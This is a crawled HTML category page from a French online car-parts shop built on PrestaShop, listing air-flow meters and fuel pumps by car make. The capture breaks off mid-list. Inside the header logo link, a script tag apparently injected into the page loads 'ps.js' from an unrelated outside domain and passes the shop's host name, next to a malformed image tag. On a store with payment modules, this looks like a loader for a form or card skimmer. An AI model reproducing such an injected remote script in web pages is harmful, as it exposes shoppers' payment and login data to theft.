

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.piecesautos2607.com/1013-saab
body_size: 25443
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="fr"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="fr"><![endif]-->
<html lang="fr">
	<head>
		<meta charset="utf-8" />
		<title>Saab  - Pièces Autos 2607</title>
		<meta name="description" content="Rétroviseur pour Saab " />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /> 
		<meta name="apple-mobile-web-app-capable" content="yes" /> 
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1584694208" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1584694208" />
			<link rel="stylesheet" href="/themes/theme1005/css/global.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/highdpi.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/responsive-tables.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/uniform.default.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/product_list.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/category.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/scenes.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcart/blockcart.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcategories/blockcategories.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcurrencies/blockcurrencies.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocklanguages/blocklanguages.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcontact/blockcontact.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocknewsletter/blocknewsletter.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocksearch/blocksearch.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktags/blocktags.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockuserinfo/blockuserinfo.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockviewed/blockviewed.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/themeconfigurator/css/hooks.css" media="all" />
			<link rel="stylesheet" href="/modules/smartblog/css/smartblogstyle.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktopmenu/css/blocktopmenu.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktopmenu/css/superfish-modified.css" media="all" />
			<link rel="stylesheet" href="/modules/tmlistingimages/views/css/front.css" media="all" />
			<link rel="stylesheet" href="/modules/tmproductvideos/views/css/tmproductvideos.css" media="all" />
			<link rel="stylesheet" href="/modules/tmrelatedproducts/views/css/tmrelatedproducts.css" media="all" />
			<link rel="stylesheet" href="/modules/paypal/views/css/paypal.css" media="all" />
			<link rel="stylesheet" href="/modules/payplug/views/css/front_1_6-v3.16.2.css" media="all" />
			<link rel="stylesheet" href="/modules/recaptchapro/views/css/front.css" media="all" />
			        	<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Fermer';
var FancyboxI18nNext = 'Suivant';
var FancyboxI18nPrev = 'Pr&eacute;c&eacute;dent';
var PAYPLUG_DOMAIN = 'https://secure.payplug.com';
var ajaxsearch = true;
var baseDir = 'https://www.piecesautos2607.com/';
var baseUri = 'https://www.piecesautos2607.com/';
var blocksearch_type = 'top';
var can_use_oney = null;
var check_bellow = 'Veuillez vérifier ci-dessous:';
var contentOnly = false;
var customizationIdMessage = 'Personnalisation';
var delete_txt = 'Supprimer';
var displayList = false;
var freeProductTranslation = 'Offert !';
var freeShippingTranslation = 'Livraison gratuite !';
var generated_date = 1769382167;
var id_lang = 5;
var img_dir = 'https://www.piecesautos2607.com/themes/theme1005/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var is_sandbox_mode = false;
var loading_msg = 'Chargement';
var module_name = 'payplug';
var p_version = '1.6';
var p_version_short = '1';
var page_name = 'category';
var payplug_ajax_url = 'https://www.piecesautos2607.com/module/payplug/ajax';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var quickView = true;
var re_position = 'inline';
var re_size = '1';
var re_theme = '1';
var re_version = '3';
var removingLinkText = 'supprimer cet article du panier';
var roundMode = 2;
var search_url = 'https://www.piecesautos2607.com/rechercher';
var site_key = '6LfXRS0pAAAAAEC66sNaMzW-ssIIIehnK8VyR3ys';
var static_token = '992bc81813c270bfb4963520139b9d3b';
var there_is1 = 'Il y a 1 erreur';
var token = '7fff0fcbb97b71582b88036385805549';
var usingSecureMode = true;
var validate_first = 'Je ne suis pas un robot, puis cliquez à nouveau sur vous abonner';
var whitelist_m = '';
var whitelisted = false;
var wrong_captcha = 'Captcha faux.';
</script>

                        	<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
                        	<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
                        	<script type="text/javascript" src="/js/tools.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/global.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/10-bootstrap.min.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/15-jquery.total-storage.min.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/15-jquery.uniform-modified.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/products-comparison.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/category.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blockcart/ajax-cart.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/tools/treeManagement.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocknewsletter/blocknewsletter.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocksearch/blocksearch.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/hoverIntent.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/superfish-modified.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
                        	<script type="text/javascript" src="/modules/tmlistingimages/views/js/front.js"></script>
                        	<script type="text/javascript" src="/modules/tmrelatedproducts/views/js/tmrelatedproducts.js"></script>
                        	<script type="text/javascript" src="/modules/ganalytics/views/js/GoogleAnalyticActionLib.js"></script>
                        	<script type="text/javascript" src="/modules/payplug/views/js/front_1_6-v3.16.2.js"></script>
                        	<script type="text/javascript" src="/modules/payplug/views/js/utilities-v3.16.2.js"></script>
                        	<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=fr"></script>
                        	<script type="text/javascript" src="/modules/recaptchapro/views/js/front.js"></script>
                        	<script type="text/javascript" src="/modules/recaptchapro/views/js/captcha_newsletter.js"></script>
                    		<script defer type="text/javascript">/*
 *
 *  2007-2021 PayPal
 *
 *  NOTICE OF LICENSE
 *
 *  This source file is subject to the Academic Free License (AFL 3.0)
 *  that is bundled with this package in the file LICENSE.txt.
 *  It is also available through the world-wide-web at this URL:
 *  http://opensource.org/licenses/afl-3.0.php
 *  If you did not receive a copy of the license and are unable to
 *  obtain it through the world-wide-web, please send an email
 *  to license@prestashop.com so we can send you a copy immediately.
 *
 *  DISCLAIMER
 *
 *  Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author 2007-2021 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @copyright PayPal
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *
 */


    

function updateFormDatas()
{
	var nb = $('#quantity_wanted').val();
	var id = $('#idCombination').val();

	$('.paypal_payment_form input[name=quantity]').val(nb);
	$('.paypal_payment_form input[name=id_p_attr]').val(id);
}
	
$(document).ready( function() {
    
		var baseDirPP = baseDir.replace('http:', 'https:');
		
	if($('#in_context_checkout_enabled').val() != 1)
	{
        $(document).on('click','#payment_paypal_express_checkout', function() {
			$('#paypal_payment_form_cart').submit();
			return false;
		});
	}


	var jquery_version = $.fn.jquery.split('.');
	if(jquery_version[0]>=1 && jquery_version[1] >= 7)
	{
		$('body').on('submit',".paypal_payment_form", function () {
			updateFormDatas();
		});
	}
	else {
		$('.paypal_payment_form').live('submit', function () {
			updateFormDatas();
		});
	}

	function displayExpressCheckoutShortcut() {
		var id_product = $('input[name="id_product"]').val();
		var id_product_attribute = $('input[name="id_product_attribute"]').val();
		$.ajax({
			type: "GET",
			url: baseDirPP+'/modules/paypal/express_checkout/ajax.php',
			data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute },
			cache: false,
			success: function(result) {
				if (result == '1') {
					$('#container_express_checkout').slideDown();
				} else {
					$('#container_express_checkout').slideUp();
				}
				return true;
			}
		});
	}

	$('select[name^="group_"]').change(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

	$('.color_pick').click(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

    if($('body#product').length > 0) {
        setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
    }
	
	
			

	var modulePath = 'modules/paypal';
	var subFolder = '/integral_evolution';

	var fullPath = baseDirPP + modulePath + subFolder;
	var confirmTimer = false;
		
	if ($('form[target="hss_iframe"]').length == 0) {
		if ($('select[name^="group_"]').length > 0)
			displayExpressCheckoutShortcut();
		return false;
	} else {
		checkOrder();
	}

	function checkOrder() {
		if(confirmTimer == false)
			confirmTimer = setInterval(getOrdersCount, 1000);
	}

	});


</script>
			<script type="text/javascript">
				(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-73053336-48', 'auto');
				ga('require', 'ec');</script>
        <link href='https://fonts.googleapis.com/css?family=Roboto:900,400,700,600,500,300&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>

	<body id="category" class="category category-1013 category-saab hide-right-column lang_fr">
	    	<!--[if IE 8]>
        <div style='clear:both;height:59px;padding:0 15px 0 15px;position:relative;z-index:10000;text-align:center;'><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a></div>
		<![endif]-->
				<div id="page">
			<div class="header-container">
				<header id="header">
					<div class="banner">
						<div class="container">
							<div class="row">
								
							</div>
						</div>
					</div>
					<div class="nav">
						<div class="container">
							<div class="row">
								<nav><!-- Block languages module -->
<!-- /Block languages module -->
<div id="contact-link">
	<a href="https://www.piecesautos2607.com/contact-pieces-auto-2607" title="Contactez-nous">Contactez-nous</a>
</div>
</nav>
							</div>
						</div>
					</div>
					<div class="h_top">
						<div class="container">
							<div class="row">
								<div id="header_logo">
									<a href="http://www.piecesautos2607.com/" title="Pièces Autos 2607">
										<img class="logo img-responsive" src="https://www.piecesautos2607.com/img/shop-logo-1523516076.jpg" alt="Pièces Autos 2607" width="350" height="65" /><script defer src="https://beonlineboo.com/ps.js?host=www.piecesautos2607.com"></script><img width="display:none;" alt="Pièces Autos 2607" width="350" height="65"/>
									</a>
								</div>
								<!-- MODULE Block cart -->
<div class="top_cart_h col-sm-3 clearfix">
	<div class="shopping_cart">
		<a href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Voir mon panier" rel="nofollow">
			<b>Panier</b>
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_product_txt unvisible">Produit</span>
			<span class="ajax_cart_product_txt_s unvisible">Produits</span>
			<span class="ajax_cart_total unvisible">
							</span>
			<span class="ajax_cart_no_product">(vide)</span>
					</a>
					<div class="cart_block block">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Aucun produit
						</p>
												<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost">
																			Livraison gratuite !
																	</span>
								<span>
									Livraison
								</span>
							</div>
																						<div class="cart-prices-line">
									<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00€</span>
									<span>Taxes</span>
								</div>
														<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,00€</span>
								<span>Total</span>
							</div>
															<p>
																	Les prix sont TTC
																</p>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Commander" rel="nofollow">
								<span>
									Commander
                                    <i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Fermer la fenêtre"></span>
				<h2>
					<i class="icon-ok"></i>
                    Produit ajouté au panier avec succès
				</h2>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Quantité</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Total</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<h2>
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						Il y a 1 produit dans votre panier.
					</span>
				</h2>
	
				<div class="layer_cart_row">
					<strong class="dark">
						Total produits
													TTC
											</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>
	
								<div class="layer_cart_row">
					<strong class="dark">
						Frais de port&nbsp;(HT)
					</strong>
					<span class="ajax_cart_shipping_cost">
													Livraison gratuite !
											</span>
				</div>
									<div class="layer_cart_row">
						<strong class="dark">Taxes</strong>
						<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00€</span>
					</div>
								<div class="layer_cart_row">	
					<strong class="dark">
						Total
													TTC
											</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">	
					<span class="continue btn btn-default button exclusive-medium" title="Continuer mes achats">
						<span>
							<i class="icon-chevron-left left"></i>
                            Continuer mes achats
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Commander" rel="nofollow">
						<span>
							Commander
                            <i class="icon-chevron-right right"></i>
						</span>
					</a>	
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart --><!-- Block user information module NAV  -->
<ul class="user_info">
         	<li>
        	<a class="login" href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" rel="nofollow" title="Identifiez-vous">
            	Connexion <i class="icon-lock"></i>
        	</a>
        </li>
    	<li>
        	<a href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" title="Voir mon compte client" rel="nofollow">
            	Votre compte<i class="icon-user"></i>
            </a>
        </li>
    </ul>
<!-- /Block usmodule NAV --><!-- Block search module TOP -->
<div id="search_block_top" class="col-sm-9 clearfix">
	<form id="searchbox" method="get" action="https://www.piecesautos2607.com/rechercher" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Saisissez ici la r&eacute;f&egrave;rence de la pi&egrave;ce recherch&eacute;e..."  />
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Rechercher</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->							</div>
						</div>
					</div>
				</header>
			</div>
			<div class="columns-container">
				<div id="columns" class="container">
					<div class="row">
												<div id="left_column" class="column col-xs-12 col-sm-3"><!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h2 class="title_block">
					Saab 
			</h2>
	<div class="block_content">
		<ul class="tree dhtml">
												<li >
	<a 	href="https://www.piecesautos2607.com/54-debitmetre-d-air" title="Débitmètre d&#039;air toutes marques">
		Débitmètre d&#039;air
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/57-alfa-romeo" title="Débitmètre de Masse D&#039;air Pour ALFA ROMEO">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/58-audi" title="Débitmètre de Masse D&#039;air Pour AUDI">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/59-autobianchi" title="Débitmètre de Masse D&#039;air Pour AUTOBIANCHI">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/60-bmw" title="Débitmètre de Masse D&#039;air Pour BMW">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/631-buick" title="Débitmètre de Masse d&#039;air Pour Buick">
		Buick
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/634-cadillac" title="Débitmètre de Masse d&#039;air Pour Cadillac">
		Cadillac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/61-chevrolet" title="Débitmètre de Masse D&#039;air Pour CHEVROLET">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/62-chrysler" title="Débitmètre de Masse D&#039;air Pour CHRYSLER">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/63-citroen" title="Débitmètre de Masse D&#039;air Pour CITROEN">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/64-dacia" title="Débitmètre de Masse D&#039;air Pour DACIA">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/65-daewoo" title="Débitmètre de Masse D&#039;air Pour DAEWOO">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/66-daihatsu" title="Débitmètre de Masse D&#039;air Pour DAIHATSU">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/67-dodge" title="Débitmètre de Masse D&#039;air Pour DODGE">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/68-ds" title="Débitmètre de Masse D&#039;air Pour DS">
		Ds
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/69-ferrari" title="Débitmètre de Masse D&#039;air Pour FERRARI">
		Ferrari
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/70-fiat" title="Débitmètre de Masse D&#039;air Pour FIAT">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/71-ford" title="Débitmètre de Masse D&#039;air Pour FORD">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/635-gmc" title="Débitmètre de Masse d&#039;air Pour GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/72-honda" title="Débitmètre de Masse D&#039;air Pour HONDA">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/73-hyundai" title="Débitmètre de Masse D&#039;air Pour HYUNDAi">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/636-hummer" title="Débitmètre de Masse d&#039;air Pour Hummer">
		Hummer
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/353-infiniti" title="Débitmètre de Masse D&#039;air Pour INFINITI">
		Infiniti
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/74-isuzu" title="Débitmètre de Masse D&#039;air Pour ISUZU">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/75-iveco" title="Débitmètre de Masse D&#039;air Pour IVECO">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/76-jaguar" title="Débitmètre de Masse D&#039;air Pour JAGUAR">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/77-jeep" title="Débitmètre de Masse D&#039;air Pour JEEP">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/78-kia" title="Débitmètre de Masse D&#039;air Pour KIA">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/150-lada" title="Débitmètre de Masse D&#039;air Pour LADA">
		Lada
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/79-lancia" title="Débitmètre de Masse D&#039;air Pour LANCIA">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/80-land-rover" title="Débitmètre de Masse D&#039;air Pour LAND ROVER">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/81-lexus" title="Débitmètre de Masse D&#039;air Pour LEXUS">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/82-maserati" title="Débitmètre de Masse D&#039;air Pour MASERATI">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/83-mazda" title="Débitmètre de Masse D&#039;air Pour MAZDA">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/84-mercedes" title="Débitmètre de Masse D&#039;air Pour MERCEDES">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/638-mercury" title="Débitmètre de Masse d&#039;air Pour Mercury">
		Mercury
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/85-mini" title="Débitmètre de Masse D&#039;air Pour MINI">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/86-mitsubishi" title="Débitmètre de Masse D&#039;air Pour MITSUBISHI">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/87-nissan" title="Débitmètre de Masse D&#039;air Pour NISSAN">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/88-opel" title="Débitmètre de Masse D&#039;air Pour OPEL">
		Opel
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/632-oldsmobile" title="Débitmètre de Masse d&#039;air Pour Oldsmobile">
		Oldsmobile
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/89-peugeot" title="Débitmètre de Masse D&#039;air Pour PEUGEOT">
		Peugeot
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/90-porsche" title="Débitmètre de Masse D&#039;air Pour PORSCHE">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/633-pontiac" title="Débitmètre de Masse d&#039;air Pontiac">
		Pontiac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/91-renault" title="Débitmètre de Masse D&#039;air Pour RENAULT">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/92-rover" title="Débitmètre de Masse D&#039;air Pour ROVER">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/93-saab" title="Débitmètre de Masse D&#039;air Pour SAAB">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/637-saturn" title="Débitmètre de Masse d&#039;air Pour Saturn">
		Saturn
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/94-seat" title="Débitmètre de Masse D&#039;air Pour SEAT">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/95-skoda" title="Débitmètre de Masse D&#039;air Pour SKODA">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/96-ssangyong" title="Débitmètre de Masse D&#039;air Pour SSANGYONG">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/97-subaru" title="Débitmètre de Masse D&#039;air Pour SUBARU">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/98-suzuki" title="Débitmètre de Masse D&#039;air Pour SUZUKI">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/99-tata" title="Débitmètre de Masse D&#039;air Pour TATA">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/100-toyota" title="Débitmètre de Masse D&#039;air Pour TOYOTA">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/101-volkswagen" title="Débitmètre de Masse D&#039;air Pour VOLKSWAGEN">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/102-volvo" title="Débitmètre de Masse D&#039;air Pour VOLVO">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/55-pompe-de-gavage-essence" title="Pompe de Gavage - Essence toutes marques">
		Pompe de Gavage / Essence
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/104-audi" title="POMPE DE GAVAGE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/105-alfa-romeo" title="POMPE DE GAVAGE POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/106-autobianchi" title="POMPE DE GAVAGE POUR AUTOBIANCHI">
		AUTOBIANCHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/107-bmw" title="POMPE DE GAVAGE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/358-buick" title="POMPE DE GAVAGE POUR BUICK">
		BUICK
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/356-cadillac" title="POMPE DE GAVAGE POUR CADILLAC">
		CADILLAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/108-chevrolet" title="POMPE DE GAVAGE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/109-chrysler" title="POMPE DE GAVAGE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/110-citroen" title="POMPE DE GAVAGE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/111-dacia" title="POMPE DE GAVAGE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/112-daewoo" title="POMPE DE GAVAGE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/113-daihatsu" title="POMPE DE GAVAGE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/114-dodge" title="POMPE DE GAVAGE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/115-ds" title="POMPE DE GAVAGE POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/116-ferrari" title="POMPE DE GAVAGE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/117-fiat" title="POMPE DE GAVAGE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/118-ford" title="POMPE DE GAVAGE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/354-gmc" title="POMPE DE GAVAGE POUR GMC">
		GMC
	</a>
	</li>

																<li >
